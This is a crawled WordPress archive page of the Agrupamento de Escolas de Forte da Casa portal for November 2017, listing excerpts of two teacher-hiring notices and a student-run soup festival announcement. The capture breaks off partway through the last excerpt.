

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.aefc.edu.pt/2017/11/
body_size: 60029
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://portal.aefc.edu.pt/xmlrpc.php"><title>Novembro 2017 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="https://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="https://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='https://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='https://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="archive date wp-custom-logo hfeed"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="https://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Mês: Novembro 2017</h1><div class="taxonomy-description"></div><div id="enlighten-breadcrumb"><a href="https://portal.aefc.edu.pt">Home</a> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://portal.aefc.edu.pt/2017/">2017</a></span>&gt;<span class="current">Novembro</span></div></div></div></div><div id="content" class="site-content"><div  class="ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-1105" class="post-1105 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/" rel="bookmark">Aviso n.º14 de 2017/2018 &#8211; Contratação de docente grupo 550 (Informática)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/" rel="bookmark"><time class="entry-date published" datetime="2017-11-20T15:08:16+00:00">Novembro 20, 2017</time><time class="updated" datetime="2017-11-20T15:12:23+00:00">Novembro 20, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Aviso de Abertura de Concurso de Contratação de Escola Ano Letivo 2017/2018 Grupo de Recrutamento: 550 – INFORMÁTICA Nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de 27 de junho, alterado pelo Decreto-Lei n.º 83-A/2014, de 23 de maio, retificado pela Declaração de retificação n.º 36/2014, de 22 [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/">Continuar a Ler</a></div></div></article><article id="post-1100" class="post-1100 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/" rel="bookmark">Aviso n.º13 de 2017/2018 &#8211; Lista Final Ordenada (430-Economia e Contabilidade)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/" rel="bookmark"><time class="entry-date published" datetime="2017-11-14T13:36:24+00:00">Novembro 14, 2017</time><time class="updated" datetime="2017-11-15T13:39:50+00:00">Novembro 15, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Lista Final Ordenada Ano Letivo 2017/2018 Grupo de Recrutamento: 430 – Economia e Contabilidade De acordo com o Aviso de Abertura n.º 12 – 2017/2018 do concurso para contratação de escola de um docente do grupo de recrutamento 430, nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/">Continuar a Ler</a></div></div></article><article id="post-1096" class="post-1096 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/cartaz-do-Festival-das-sopas-23-11-2017-307x385.png" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/" rel="bookmark">2º Festival de Sopas</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/" rel="bookmark"><time class="entry-date published" datetime="2017-11-09T12:40:45+00:00">Novembro 9, 2017</time><time class="updated" datetime="2018-04-20T18:01:53+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>O 2º Festival das Sopas, organizado pelo Agrupamento de Escolas do Forte da Casa, decorrerá no dia 23 de novembro de 2017 a partir das 12:30 na escola sede. A organização deste Festival está a cargo dos alunos do Curso Profissional de Turismo em colaboração com o Curso de Educação e Formação-Restaurante/Bar. A confeção das sopas e restantes [&hellip;]</p> <a 